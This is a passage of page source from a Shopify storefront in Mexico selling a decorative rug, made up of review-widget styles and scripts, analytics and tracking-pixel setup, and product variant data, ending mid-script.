.jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'DORZAV SOFA N DECOR'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc1b8-bc6d-7732-9cb2-bdfba33fe5e9/shopify-cli-149/assets/reputon-google-carousel-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc832-2567-76d1-a4f0-9d7b9fba6249/hextom-sales-boost-70/assets/ultimatesalesboost.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/cfc76123-b24f-4e9a-a1dc-585518796af7/forms-2294/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b93fe-455d-71bd-a34d-5188bc372590/0e86c63abe73260dee598828dbf0bc27aa4f6dd2/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54918414488,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54918414488,storefrontBaseUrl: "https://www.dorzav.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1160675480","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1010729112","configuration":"{\"shopUrl\":\"dorzav-lighting.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"552173720","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\",\\\"GT-57SFDMF\\\"],\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/akecCKLqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/ykCQCJzqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/3j5ZCJnqrq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/aWcACP3orq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/yR-vCPjprq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/2930CKXqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/cOUqCJ_qrq0aEKfJxNo-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"502366360","configuration":"{\"pixelCode\":\"CMCRIARC77UCRGJEL9J0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"283869336","configuration":"{\"pixel_id\":\"1522565257802418\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96436376","configuration":"{\"tagID\":\"2613074119056\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DORZAV SOFA N DECOR","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"dorzav-lighting.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.dorzav.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":511.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Talas T2319","vendor":"LAVIN","id":"7808530251928","untranslatedTitle":"Tapete Decorativo Talas T2319","url":"\/products\/tapete-decorativo-talas-t2319","type":"Tapetes Decorativos"},"id":"42992187506840","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"},"sku":"11240","title":"60X90CM","untranslatedTitle":"60X90CM"},{"price":{"amount":2605.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Talas T2319","vendor":"LAVIN","id":"7808530251928","untranslatedTitle":"Tapete Decorativo Talas T2319","url":"\/products\/tapete-decorativo-talas-t2319","type":"Tapetes Decorativos"},"id":"42992187539608","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"},"sku":"11236","title":"160X230CM","untranslatedTitle":"160X230CM"},{"price":{"amount":4014.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Talas T2319","vendor":"LAVIN","id":"7808530251928","untranslatedTitle":"Tapete Decorativo Talas T2319","url":"\/products\/tapete-decorativo-talas-t2319","type":"Tapetes Decorativos"},"id":"42992187572376","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"},"sku":"11237","title":"200X290CM","untranslatedTitle":"200X290CM"},{"price":{"amount":5246.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Talas T2319","vendor":"LAVIN","id":"7808530251928","untranslatedTitle":"Tapete Decorativo Talas T2319","url":"\/products\/tapete-decorativo-talas-t2319","type":"Tapetes Decorativos"},"id":"42992187605144","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"},"sku":"11238","title":"240X330CM","untranslatedTitle":"240X330CM"},{"price":{"amount":7610.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Talas T2319","vendor":"LAVIN","id":"7808530251928","untranslatedTitle":"Tapete Decorativo Talas T2319","url":"\/products\/tapete-decorativo-talas-t2319","type":"Tapetes Decorativos"},"id":"42992187637912","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"},"sku":"11239","title":"300x400CM","untranslatedTitle":"300x400CM"}],"purchasingCompany":null},},"https://www.dorzav.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"54918414488","storefrontBaseUrl":"https:\/\/www.dorzav.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2605.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tapete Decorativo Talas T2319\",\"vendor\":\"LAVIN\",\"id\":\"7808530251928\",\"untranslatedTitle\":\"Tapete Decorativo Talas T2319\",\"url\":\"\/products\/tapete-decorativo-talas-t2319\",\"type\":\"Tapetes Decorativos\"},\"id\":\"42992187539608\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683\"},\"sku\":\"11236\",\"title\":\"160X230CM\",\"untranslatedTitle\":\"160X230CM\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7808530251928,"gid":"gid:\/\/shopify\/Product\/7808530251928","vendor":"LAVIN","type":"Tapetes Decorativos","handle":"tapete-decorativo-talas-t2319","variants":[{"id":42992187506840,"price":51100,"name":"Tapete Decorativo Talas T2319 - 60X90CM","public_title":"60X90CM","sku":"11240"},{"id":42992187539608,"price":260500,"name":"Tapete Decorativo Talas T2319 - 160X230CM","public_title":"160X230CM","sku":"11236"},{"id":42992187572376,"price":401400,"name":"Tapete Decorativo Talas T2319 - 200X290CM","public_title":"200X290CM","sku":"11237"},{"id":42992187605144,"price":524600,"name":"Tapete Decorativo Talas T2319 - 240X330CM","public_title":"240X330CM","sku":"11238"},{"id":42992187637912,"price":761000,"name":"Tapete Decorativo Talas T2319 - 300x400CM","public_title":"300x400CM","sku":"11239"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7808530251928,"requestId":"7b3b63f0-8288-4f96-a604-d2697fad5119-1768728604"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54918414488,
      theme_id: 152398495896,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.dorzav.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54918414488,"isMerchantRequest":null,"themeId":152398495896,"themeCityHash":"16573803430041859663","contentLanguage":"es","currency":"MXN","eventMetadataId":"7fb98d5a-3799-4599-a1ae-98971fcb1fc0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

